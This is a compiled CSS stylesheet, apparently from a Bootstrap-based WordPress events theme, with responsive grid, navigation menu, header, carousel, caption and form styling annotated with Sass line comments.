  .row-fluid .offset3 { margin-left: 28.45304%; *margin-left: 28.34666%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset3:first-child { margin-left: 25.69061%; *margin-left: 25.58422%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset4 { margin-left: 37.01657%; *margin-left: 36.91019%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset4:first-child { margin-left: 34.25414%; *margin-left: 34.14776%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset5 { margin-left: 45.58011%; *margin-left: 45.47373%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset5:first-child { margin-left: 42.81768%; *margin-left: 42.7113%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset6 { margin-left: 54.14365%; *margin-left: 54.03726%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset6:first-child { margin-left: 51.38122%; *margin-left: 51.27483%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset7 { margin-left: 62.70718%; *margin-left: 62.6008%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset7:first-child { margin-left: 59.94475%; *margin-left: 59.83837%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset8 { margin-left: 71.27072%; *margin-left: 71.16434%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset8:first-child { margin-left: 68.50829%; *margin-left: 68.4019%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset9 { margin-left: 79.83425%; *margin-left: 79.72787%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset9:first-child { margin-left: 77.07182%; *margin-left: 76.96544%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset10 { margin-left: 88.39779%; *margin-left: 88.29141%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset10:first-child { margin-left: 85.63536%; *margin-left: 85.52898%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset11 { margin-left: 96.96133%; *margin-left: 96.85494%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset11:first-child { margin-left: 94.1989%; *margin-left: 94.09251%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset12 { margin-left: 105.52486%; *margin-left: 105.41848%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset12:first-child { margin-left: 102.76243%; *margin-left: 102.65605%; }
  /* line 698, sass/bs/_mixins.scss */
  input, textarea, .uneditable-input { margin-left: 0; }
  /* line 703, sass/bs/_mixins.scss */
  .controls-row [class*="span"] + [class*="span"] { margin-left: 20px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span1, textarea.span1, .uneditable-input.span1 { width: 28px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span2, textarea.span2, .uneditable-input.span2 { width: 90px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span3, textarea.span3, .uneditable-input.span3 { width: 152px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span4, textarea.span4, .uneditable-input.span4 { width: 214px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span5, textarea.span5, .uneditable-input.span5 { width: 276px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span6, textarea.span6, .uneditable-input.span6 { width: 338px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span7, textarea.span7, .uneditable-input.span7 { width: 400px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span8, textarea.span8, .uneditable-input.span8 { width: 462px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span9, textarea.span9, .uneditable-input.span9 { width: 524px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span10, textarea.span10, .uneditable-input.span10 { width: 586px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span11, textarea.span11, .uneditable-input.span11 { width: 648px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span12, textarea.span12, .uneditable-input.span12 { width: 710px; } }
@media (max-width: 767px) { /* line 9, sass/bs/_responsive-767px-max.scss */
  body { padding-left: 20px; padding-right: 20px; }
  /* line 16, sass/bs/_responsive-767px-max.scss */
  .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top { margin-left: -20px; margin-right: -20px; }
  /* line 21, sass/bs/_responsive-767px-max.scss */
  .container-fluid { padding: 0; }
  /* line 29, sass/bs/_responsive-767px-max.scss */
  .dl-horizontal dt { float: none; clear: none; width: auto; text-align: left; }
  /* line 35, sass/bs/_responsive-767px-max.scss */
  .dl-horizontal dd { margin-left: 0; }
  /* line 43, sass/bs/_responsive-767px-max.scss */
  .container { width: auto; }
  /* line 47, sass/bs/_responsive-767px-max.scss */
  .row-fluid { width: 100%; }
  /* line 52, sass/bs/_responsive-767px-max.scss */
  .row, .thumbnails { margin-left: 0; }
  /* line 55, sass/bs/_responsive-767px-max.scss */
  .thumbnails > li { float: none; margin-left: 0; }
  /* line 62, sass/bs/_responsive-767px-max.scss */
  [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] { float: none; display: block; width: 100%; margin-left: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  /* line 70, sass/bs/_responsive-767px-max.scss */
  .span12, .row-fluid .span12 { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  /* line 74, sass/bs/_responsive-767px-max.scss */
  .row-fluid [class*="offset"]:first-child { margin-left: 0; }
  /* line 87, sass/bs/_responsive-767px-max.scss */
  .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  /* line 94, sass/bs/_responsive-767px-max.scss */
  .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] { display: inline-block; width: auto; }
  /* line 98, sass/bs/_responsive-767px-max.scss */
  .controls-row [class*="span"] + [class*="span"] { margin-left: 0; }
  /* line 103, sass/bs/_responsive-767px-max.scss */
  .modal { position: fixed; top: 20px; left: 20px; right: 20px; width: auto; margin: 0; }
  /* line 110, sass/bs/_responsive-767px-max.scss */
  .modal.fade { top: -100px; }
  /* line 111, sass/bs/_responsive-767px-max.scss */
  .modal.fade.in { top: 20px; } }
@media (max-width: 480px) { /* line 124, sass/bs/_responsive-767px-max.scss */
  .nav-collapse { -webkit-transform: translate3d(0, 0, 0); }
  /* line 129, sass/bs/_responsive-767px-max.scss */
  .page-header h1 small { display: block; line-height: 20px; }
  /* line 136, sass/bs/_responsive-767px-max.scss */
  input[type="checkbox"], input[type="radio"] { border: 1px solid #ccc; }
  /* line 142, sass/bs/_responsive-767px-max.scss */
  .form-horizontal .control-label { float: none; width: auto; padding-top: 0; text-align: left; }
  /* line 149, sass/bs/_responsive-767px-max.scss */
  .form-horizontal .controls { margin-left: 0; }
  /* line 153, sass/bs/_responsive-767px-max.scss */
  .form-horizontal .control-list { padding-top: 0; }
  /* line 157, sass/bs/_responsive-767px-max.scss */
  .form-horizontal .form-actions { padding-left: 10px; padding-right: 10px; }
  /* line 166, sass/bs/_responsive-767px-max.scss */
  .media .pull-left, .media .pull-right { float: none; display: block; margin-bottom: 10px; }
  /* line 172, sass/bs/_responsive-767px-max.scss */
  .media-object { margin-right: 0; margin-left: 0; }
  /* line 178, sass/bs/_responsive-767px-max.scss */
  .modal { top: 10px; left: 10px; right: 10px; }
  /* line 183, sass/bs/_responsive-767px-max.scss */
  .modal-header .close { padding: 10px; margin: -10px; }
  /* line 189, sass/bs/_responsive-767px-max.scss */
  .carousel-caption { position: static; } }
@media (max-width: 979px) { /* line 13, sass/bs/_responsive-navbar.scss */
  body { padding-top: 0; }
  /* line 18, sass/bs/_responsive-navbar.scss */
  .navbar-fixed-top, .navbar-fixed-bottom { position: static; }
  /* line 21, sass/bs/_responsive-navbar.scss */
  .navbar-fixed-top { margin-bottom: 20px; }
  /* line 24, sass/bs/_responsive-navbar.scss */
  .navbar-fixed-bottom { margin-top: 20px; }
  /* line 28, sass/bs/_responsive-navbar.scss */
  .navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner { padding: 5px; }
  /* line 31, sass/bs/_responsive-navbar.scss */
  .navbar .container { width: auto; padding: 0; }
  /* line 36, sass/bs/_responsive-navbar.scss */
  .navbar .brand { padding-left: 10px; padding-right: 10px; margin: 0 0 0 -5px; }
  /* line 45, sass/bs/_responsive-navbar.scss */
  .nav-collapse { clear: both; }
  /* line 49, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav { float: none; margin: 0 0 10px; }
  /* line 53, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav > li { float: none; }
  /* line 56, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav > li > a { margin-bottom: 2px; }
  /* line 59, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav > .divider-vertical { display: none; }
  /* line 62, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav .nav-header { color: #777; text-shadow: none; }
  /* line 68, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a { padding: 9px 15px; font-weight: bold; color: #777; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
  /* line 75, sass/bs/_responsive-navbar.scss */
  .nav-collapse .btn, .nav-collapse .comments-area .comment-reply-link, .comments-area .nav-collapse .comment-reply-link { padding: 4px 10px 4px; font-weight: normal; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
  /* line 80, sass/bs/_responsive-navbar.scss */
  .nav-collapse .dropdown-menu li + li a { margin-bottom: 2px; }
  /* line 86, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav > li > a:hover, .nav-collapse .nav > li > a:focus, .nav-collapse .dropdown-menu a:hover, .nav-collapse .dropdown-menu a:focus { background-color: #f2f2f2; }
  /* line 90, sass/bs/_responsive-navbar.scss */
  .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a { color: #999; }
  /* line 96, sass/bs/_responsive-navbar.scss */
  .navbar-inverse .nav-collapse .nav > li > a:hover, .navbar-inverse .nav-collapse .nav > li > a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus { background-color: #111; }
  /* line 100, sass/bs/_responsive-navbar.scss */
  .nav-collapse.in .btn-group { margin-top: 5px; padding: 0; }
  /* line 105, sass/bs/_responsive-navbar.scss */
  .nav-collapse .dropdown-menu { position: static; top: auto; left: auto; float: none; display: none; max-width: none; margin: 0 15px; padding: 0; background-color: transparent; border: none; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
  /* line 119, sass/bs/_responsive-navbar.scss */
  .nav-collapse .open > .dropdown-menu { display: block; }
  /* line 124, sass/bs/_responsive-navbar.scss */
  .nav-collapse .dropdown-menu:before, .nav-collapse .dropdown-menu:after { display: none; }
  /* line 127, sass/bs/_responsive-navbar.scss */
  .nav-collapse .dropdown-menu .divider { display: none; }
  /* line 132, sass/bs/_responsive-navbar.scss */
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after { display: none; }
  /* line 138, sass/bs/_responsive-navbar.scss */
  .nav-collapse .navbar-form, .nav-collapse .navbar-search { float: none; padding: 10px 15px; margin: 10px 0; border-top: 1px solid #f2f2f2; border-bottom: 1px solid #f2f2f2; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); }
  /* line 147, sass/bs/_responsive-navbar.scss */
  .navbar-inverse .nav-collapse .navbar-form, .navbar-inverse .nav-collapse .navbar-search { border-top-color: #111; border-bottom-color: #111; }
  /* line 152, sass/bs/_responsive-navbar.scss */
  .navbar .nav-collapse .nav.pull-right { float: none; margin-left: 0; }
  /* line 158, sass/bs/_responsive-navbar.scss */
  .nav-collapse, .nav-collapse.collapse { overflow: hidden; height: 0; }
  /* line 163, sass/bs/_responsive-navbar.scss */
  .navbar .btn-navbar { display: block; }
  /* line 169, sass/bs/_responsive-navbar.scss */
  .navbar-static .navbar-inner { padding-left: 10px; padding-right: 10px; } }
@media (min-width: 980px) { /* line 184, sass/bs/_responsive-navbar.scss */
  .nav-collapse.collapse { height: auto !important; overflow: visible !important; } }


/* line 1, sass/_required.scss */
.wp-caption { border: 1px solid #ccc; margin: 0 0 1em 0; max-width: 99.7%; background: #eee; }
/* line 6, sass/_required.scss */
.wp-caption.aligncenter { margin-bottom: 1em; }
/* line 9, sass/_required.scss */
.wp-caption.alignleft { margin-right: 1em; }
/* line 12, sass/_required.scss */
.wp-caption.alignright { margin-left: 1em; }

/* line 16, sass/_required.scss */
.wp-caption-text { text-align: center; margin: 0; padding: 7px 0; font-size: 0.8571428571em; line-height: 1.2; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* line 24, sass/_required.scss */
.sticky { position: static; }

/* line 27, sass/_required.scss */
.gallery-caption, .entry-caption { background: transparent; color: #333; padding: 5px; }
/* line 31, sass/_required.scss */
.gallery-caption p, .entry-caption p { margin-bottom: 0; }

/* line 38, sass/_required.scss */
.bypostauthor { position: static; }

/* line 41, sass/_required.scss */
.alignright { float: right; }

/* line 44, sass/_required.scss */
img.alignright { margin: 10px 0 10px 12px; }

/* line 47, sass/_required.scss */
.alignleft { float: left; }

/* line 50, sass/_required.scss */
img.alignleft { margin: 10px 12px 10px 0; }

/* line 53, sass/_required.scss */
.aligncenter { margin: 0 auto; text-align: center; }

/* line 57, sass/_required.scss */
img.aligncenter { margin: 10px 0; }

/* line 1, sass/_header.scss */
header { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
/* line 3, sass/_header.scss */
header .container { min-height: 228px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; padding: 36px 0 70px 0; }
/* line 9, sass/_header.scss */
header .logo-row { display: table; }
/* line 12, sass/_header.scss */
header .logo { display: table-cell; min-width: 156px; vertical-align: middle; }
/* line 16, sass/_header.scss */
header .logo img { margin: 0 20px 0 0; max-height: 125px; }
/* line 21, sass/_header.scss */
header .logo-text { display: table-cell; vertical-align: middle; }
/* line 24, sass/_header.scss */
header .logo-text h1 { font: 3.7857142857em/1 'Cutive'; color: #fff; margin: 0; }
/* line 29, sass/_header.scss */
header .logo-text h5 { font: 1em/1 'Raleway'; line-height: 24px; margin: 0; padding: 0; color: #fff; }
/* line 35, sass/_header.scss */
header .logo-text:hover { text-decoration: none; }
@media (max-width: 767px) { /* line 1, sass/_header.scss */
  header { position: relative; z-index: 20; }
  /* line 42, sass/_header.scss */
  header .container { min-height: 0; height: auto; padding: 15px 0; }
  /* line 47, sass/_header.scss */
  header .logo { min-width: 0; }
  /* line 49, sass/_header.scss */
  header .logo img { margin: 6px 0 0 5px; max-width: 100px; max-height: 50px; margin-right: 0; }
  /* line 56, sass/_header.scss */
  header .logo-text { padding-left: 10px; padding-right: 44px; }
  /* line 59, sass/_header.scss */
  header .logo-text h1 { margin: 00; padding: 14px 40px 0 10px; display: block; overflow: hidden; font-size: 1.5em; }
  /* line 66, sass/_header.scss */
  header .logo-text h5 { margin-left: 12px; } }

/* line 72, sass/_header.scss */
nav, div.menu { border-top: none; margin: -76px 0 25px 0; left: 0; width: 100%; background: #3b3a3a; position: relative; z-index: 100; }
/* line 80, sass/_header.scss */
nav ul, div.menu ul { margin: 0; width: 100%; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
nav ul:before, nav ul:after, div.menu ul:before, div.menu ul:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
nav ul:after, div.menu ul:after { clear: both; }
/* line 88, sass/_header.scss */
nav > ul > li:last-child ul, div.menu > ul > li:last-child ul { left: auto; right: 0; }
/* line 91, sass/_header.scss */
nav > ul > li:last-child ul ul, div.menu > ul > li:last-child ul ul { left: 0; right: auto; }
/* line 97, sass/_header.scss */
nav > ul > li ul, div.menu > ul > li ul { display: none; }
/* line 103, sass/_header.scss */
nav li, div.menu li { float: left; display: inline; text-align: center; position: relative; }
@media (max-width: 767px) { /* line 103, sass/_header.scss */
  nav li, div.menu li { display: block; float: none; }
  /* line 111, sass/_header.scss */
  nav li:last-child, div.menu li:last-child { margin-right: 0; } }
/* line 115, sass/_header.scss */
nav li ul, div.menu li ul { position: absolute; top: 100%; width: 200px; left: auto; z-index: 99999; }
/* line 121, sass/_header.scss */
nav li ul li, div.menu li ul li { float: none; display: block; text-align: left; }
/* line 125, sass/_header.scss */
nav li ul li a, div.menu li ul li a { background: #e77e23; height: auto; line-height: 2.5714285714; padding-left: 14px; border-top: 1px solid rgba(255, 255, 255, 0.2); border-bottom: none; }
/* line 132, sass/_header.scss */
nav li ul li a:hover, div.menu li ul li a:hover { padding-bottom: 0; background: #d97118; }
/* line 135, sass/_header.scss */
nav li ul li a:hover:before, nav li ul li a:hover:after, div.menu li ul li a:hover:before, div.menu li ul li a:hover:after { display: none; }
/* line 139, sass/_header.scss */
nav li ul li a:before, nav li ul li a:after, div.menu li ul li a:before, div.menu li ul li a:after { display: none; }
/* line 143, sass/_header.scss */
nav li ul li ul, div.menu li ul li ul { position: relative; top: 0; left: 0; display: block; }
/* line 148, sass/_header.scss */
nav li ul li ul a, div.menu li ul li ul a { line-height: 2.5; font-size: 0.8571428571em; border-bottom: none; padding-left: 30px; }
/* line 155, sass/_header.scss */
nav li ul li ul li ul, div.menu li ul li ul li ul { display: none; }
/* line 159, sass/_header.scss */
nav li ul li ul li:hover ul, div.menu li ul li ul li:hover ul { display: none; }
@media (max-width: 767px) { /* line 121, sass/_header.scss */
  nav li ul li, div.menu li ul li { display: block; position: relative; width: 100%; }
  /* line 168, sass/_header.scss */
  nav li ul, div.menu li ul,
  nav > ul > li ul, div.menu > ul > li ul {
  	display: block;
  	position: relative;
  	width: 100%;
  }
  nav li ul li:hover ul, div.menu li ul li:hover ul { display: block; position: relative; width: 100%; } }
/* line 175, sass/_header.scss */
nav li:hover > ul, div.menu li:hover > ul { display: block; }
/* line 180, sass/_header.scss */
nav li:first-child a:before, div.menu li:first-child a:before { display: none; }
/* line 187, sass/_header.scss */
nav li:last-child a:after, div.menu li:last-child a:after { display: none; }
/* line 193, sass/_header.scss */
nav a, div.menu a { display: block; color: #fff; font: 1em/4 'Cutive', serif; -webkit-transition: background 0.25s; -moz-transition: background 0.25s; -o-transition: background 0.25s; transition: background 0.25s; background: #3b3a3a; position: relative; padding: 0 30px; border-bottom: 1px solid #252525; }
/* line 202, sass/_header.scss */
nav a:before, div.menu a:before { width: 1px; height: 100%; position: absolute; top: 0; left: 0; content: ''; background-color: #242424; background-image: -moz-linear-gradient(top, #2f2f2f, #151515); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#2f2f2f), to(#151515)); background-image: -webkit-linear-gradient(top, #2f2f2f, #151515); background-image: -o-linear-gradient(top, #2f2f2f, #151515); background-image: linear-gradient(to bottom, #2f2f2f, #151515); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF2F2F2F', endColorstr='#FF151515', GradientType=0); z-index: 10; }
/* line 212, sass/_header.scss */
nav a:after, div.menu a:after { width: 1px; height: 100%; position: absolute; top: 0; right: 0; content: ''; background-color: #585858; background-image: -moz-linear-gradient(top, #636363, #494949); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#636363), to(#494949)); background-image: -webkit-linear-gradient(top, #636363, #494949); background-image: -o-linear-gradient(top, #636363, #494949); background-image: linear-gradient(to bottom, #636363, #494949); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF636363', endColorstr='#FF494949', GradientType=0); z-index: 10; }
/* line 222, sass/_header.scss */
nav a:hover, div.menu a:hover { color: #fff; background: #e77e23; text-decoration: none; border-bottom: none; padding-bottom: 1px; }
/* line 228, sass/_header.scss */
nav a:hover:after, div.menu a:hover:after { background: #e77e23; }
/* line 231, sass/_header.scss */
nav a:hover:before, div.menu a:hover:before { background: #e77e23; }
@media (max-width: 767px) { /* line 193, sass/_header.scss */
  nav a, div.menu a { padding: 1px 12px; font-size: 1em; height: 2.5714285714em; line-height: 2.5714285714em; } }
@media (max-width: 767px) { /* line 72, sass/_header.scss */
  nav, div.menu { top: 68px; position: absolute; left: 0; display: none; opacity: 0; filter: alpha(opacity=0); -webkit-transition: all, 0.5s; -moz-transition: all, 0.5s; -o-transition: all, 0.5s; transition: all, 0.5s; }
  /* line 250, sass/_header.scss */
  nav.expanded, div.menu.expanded { display: block; filter: alpha(opacity=100); height: auto; opacity: 1; } }
/* line 257, sass/_header.scss */
nav .dropdown-toggle, div.menu .dropdown-toggle { border-right: 1px solid #000; float: right; }
@media (max-width: 767px) { /* line 261, sass/_header.scss */
  nav .dropdown-menu, div.menu .dropdown-menu { clear: both; display: none; }
  /* line 265, sass/_header.scss */
  nav .dropdown-menu.shown, div.menu .dropdown-menu.shown { display: block; }
  /* line 268, sass/_header.scss */
  nav .dropdown-menu li, div.menu .dropdown-menu li { display: block; float: none; }
  /* line 271, sass/_header.scss */
  nav .dropdown-menu li:last-child, div.menu .dropdown-menu li:last-child { margin-right: 0; } }

/* line 278, sass/_header.scss */
.menu-toggle { display: none; background: #000; width: 20px; border-radius: 3px; color: #fff; padding: 2px 6px 6px 6px; position: absolute; top: 16px; right: 6px; font: 2em/.5 'Raleway'; }
/* line 289, sass/_header.scss */
.menu-toggle span { display: block; height: 2px; background: #fff; width: 100%; margin-top: 4px; }
/* line 296, sass/_header.scss */
.menu-toggle:hover { text-decoration: none; }
@media (max-width: 767px) { /* line 278, sass/_header.scss */
  .menu-toggle { display: inline-block; } }

/* line 18, sass/style.scss */
body { background: #373737; }
@media (max-width: 767px) { /* line 18, sass/style.scss */
  body { padding: 0; } }

/* line 24, sass/style.scss */
code { display: inline; }

/* line 28, sass/style.scss */
h1 small, h2 small, h3 small, h4 small, h5 small { font-size: .625em; line-height: 40px; }

/* line 34, sass/style.scss */
blockquote blockquote { margin-top: 15px; }

/* line 38, sass/style.scss */
.btn, .comments-area .comment-reply-link { background: #e77e23; -webkit-box-shadow: 0 2px 0 #d25400; -moz-box-shadow: 0 2px 0 #d25400; box-shadow: 0 2px 0 #d25400; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4); }

/* line 43, sass/style.scss */
.main-container { padding-bottom: 50px; position: relative; }
/* line 46, sass/style.scss */
.main-container .container { padding: 25px 0; background: #fff; border: 1px solid #e2e2e2; border-top: none; position: relative; }
/* line 52, sass/style.scss */
.main-container .container:after { display: block; width: 1px; height: 100%; position: absolute; left: 65%; top: 0; background: #eee; content: ''; }
/* line 63, sass/style.scss */
.page-calendar .main-container .container:after { display: none; }
@media (max-width: 767px) { /* line 69, sass/style.scss */
  .main-container .container:after { display: none; } }

/* line 75, sass/style.scss */
.left-col { position: relative; z-index: 10; padding-left: 25px; padding-right: 40px; }
@media (max-width: 767px) { /* line 75, sass/style.scss */
  .left-col { padding: 0 15px; } }

/* line 84, sass/style.scss */
.accordion-group { font-family: 'Lato'; }

/* line 87, sass/style.scss */
.accordion-heading { border-top: 1px solid #ededed; }
/* line 90, sass/style.scss */
.accordion-heading:first-child { border-top: none; }
/* line 93, sass/style.scss */
.accordion-heading a { color: #333; }
/* line 96, sass/style.scss */
.accordion-heading .accordion-toggle { position: relative; padding: 8px 30px; }
/* line 99, sass/style.scss */
.accordion-heading .accordion-toggle:before { position: absolute; content: 'v'; top: 8px; left: 13px; color: #46a546; font-weight: bold; }
/* line 108, sass/style.scss */
.accordion-heading .accordion-toggle.collapsed:before { content: '>'; }

/* line 114, sass/style.scss */
.accordion-body { box-shadow: inset 0 5px 8px #999; padding-left: 16px; padding-right: 16px; }

/* line 1, sass/_carousel.scss */
.eb-carousel { padding: 50px 30px 25px 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: -25px -95px 0 -25px; width: 612px; height: 330px; background: url('img/bg-carousel.jpg?1375842935'); }
@media (min-width: 1200px) { /* line 1, sass/_carousel.scss */
  .eb-carousel { width: 762px; } }
@media (min-width: 768px) and (max-width: 979px) { /* line 1, sass/_carousel.scss */
  .eb-carousel { padding-top: 20px; width: auto; height: auto; margin-right: -37px; } }
@media (max-width: 767px) { /* line 1, sass/_carousel.scss */
  .eb-carousel { padding: 20px 10px 5px 10px; margin: -25px -16px 0 -16px; width: auto; height: auto; } }

/* line 24, sass/_carousel.scss */
.eb-carousel-thumb { float: left; width: 250px; margin-right: 22px; }
/* line 28, sass/_carousel.scss */
.eb-carousel-thumb img { border-radius: 4px; }
@media (min-width: 768px) and (max-width: 979px) { /* line 24, sass/_carousel.scss */
  .eb-carousel-thumb { float: none; text-align: center; width: 100%; }
  /* line 35, sass/_carousel.scss */
  .eb-carousel-thumb img { margin: 0 auto; } }
@media (max-width: 767px) { /* line 24, sass/_carousel.scss */
  .eb-carousel-thumb { float: none; text-align: center; width: 100%; }
  /* line 43, sass/_carousel.scss */
  .eb-carousel-thumb img { margin: 0 auto; } }
/* line 47, sass/_carousel.scss */
.eb-carousel-thumb a:hover { text-decoration: none; }
/* line 50, sass/_carousel.scss */
.eb-carousel-thumb .span2 { width: 225px; margin: auto; border-radius: 4px; float: none; }
/* line 55, sass/_carousel.scss */
.eb-carousel-thumb .span2 h2.event-date { width: 225px; height: 172px; background-color: #fff; display: table-cell; vertical-align: middle; font-size: 1.5em; border-radius: 4px; }

/* line 66, sass/_carousel.scss */
.eb-carousel-text { padding-top: 18px; color: #fff; display: block; overflow: hidden; text-align: center; }
/* line 72, sass/_carousel.scss */
.eb-carousel-text .btn, .eb-carousel-text .comments-area .comment-reply-link, .comments-area .eb-carousel-text .comment-reply-link { padding: 9px 40px; font-size: 1.2307692308em; }
/* line 76, sass/_carousel.scss */
.eb-carousel-text a { color: #fff; }
/* line 79, sass/_carousel.scss */
.eb-carousel-text h3 { line-height: 1.5; margin-top: 20px; border-bottom: 2px solid #8a8a8a; padding-bottom: 4px; margin-bottom: 12px; }
/* line 86, sass/_carousel.scss */
.eb-carousel-text p { font: 0.8571428571em/1.6667 'Raleway'; }
@media (min-width: 768px) and (max-width: 979px) { /* line 66, sass/_carousel.scss */
  .eb-carousel-text { float: none; width: 100%; } }
@media (max-width: 767px) { /* line 66, sass/_carousel.scss */
  .eb-carousel-text { float: none; width: 100%; }
  /* line 96, sass/_carousel.scss */
  .eb-carousel-text h3 { margin-top: 4px; border-bottom: none; }
  /* line 100, sass/_carousel.scss */
  .eb-carousel-text p { display: none; } }

/* line 105, sass/_carousel.scss */
.eb-arrows { bottom: 25px; position: absolute; left: 0; width: 100%; text-align: center; }
@media (min-width: 768px) and (max-width: 979px) { /* line 105, sass/_carousel.scss */
  .eb-arrows { bottom: 10px; } }
@media (max-width: 767px) { /* line 105, sass/_carousel.scss */
  .eb-arrows { bottom: 2px; } }

/* line 118, sass/_carousel.scss */
.carousel-indicators { display: inline-block; position: relative; text-align: center; top: 0; right: auto; left: 0; margin-right: 5px; }
/* line 126, sass/_carousel.scss */
.carousel-indicators li { float: none; display: inline-block; }
/* line 129, sass/_carousel.scss */
.carousel-indicators li.active { background: #e77e23; }

/* line 135, sass/_carousel.scss */
.eb-carousel-control { border-radius: 2px; z-index: 20; background-color: #363636; background-image: -moz-linear-gradient(top, #404040, #282828); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#404040), to(#282828)); background-image: -webkit-linear-gradient(top, #404040, #282828); background-image: -o-linear-gradient(top, #404040, #282828); background-image: linear-gradient(to bottom, #404040, #282828); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF404040', endColorstr='#FF282828', GradientType=0); width: 20px; height: 20px; font-family: Arial; border: none; opacity: 1; filter: alpha(opacity=100); font-size: 18px; line-height: 20px; font-weight: normal; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4); position: relative; display: inline-block; top: 0; }
/* line 152, sass/_carousel.scss */
.eb-carousel-control.left { left: 0; }
/* line 155, sass/_carousel.scss */
.eb-carousel-control.right { right: 0; }

/* line 121, sass/style.scss */
.orange { color: #e77e23; }

/* line 124, sass/style.scss */
.clr { clear: both; margin: 0; padding: 0; font-size: .1; }

/* line 130, sass/style.scss */
.pagination-centered { padding-top: 15px; }

/* line 133, sass/style.scss */
.upper { text-transform: uppercase; }

/* line 137, sass/style.scss */
.event-text p { padding-bottom: 10px; }
/* line 139, sass/style.scss */
.event-text p.date { text-transform: uppercase; }
/* line 141, sass/style.scss */
.event-text p.date .posted-date { color: #333; }
/* line 144, sass/style.scss */
.event-text p.date .updated-date { color: #999; }
/* line 146, sass/style.scss */
.event-text p.date .updated-date a { color: #333; }
/* line 152, sass/style.scss */
.event-text img { border-radius: 5px; }
/* line 156, sass/style.scss */
.event-text .wp-caption img { border-radius: 0; }

/* line 166, sass/style.scss */
.event-content .venue-address span.line-1 { font-weight: bold; }

/* line 2, sass/_forms.scss */
form label { font-family: 'Cutive'; display: block; margin-top: 10px; }
/* line 8, sass/_forms.scss */
form input[type=text], form input[type=email] { height: 40px; }
/* line 12, sass/_forms.scss */
